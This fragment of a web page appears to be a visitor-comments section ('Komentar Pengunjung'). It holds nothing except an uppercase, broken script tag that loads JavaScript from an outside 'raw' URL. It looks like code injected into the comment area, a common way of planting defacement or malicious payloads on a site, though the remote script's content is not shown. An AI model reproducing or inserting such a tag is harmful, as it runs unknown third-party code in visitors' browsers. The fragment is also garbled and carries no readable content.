
Komentar Pengunjung
<SCRIPT TYPE="TEXT/JAVASCRIPT"
SRC="HTTPS://JSO-TOOLS.Z-
X.MY.ID/RAW/~/PTL0NOK8XVR68">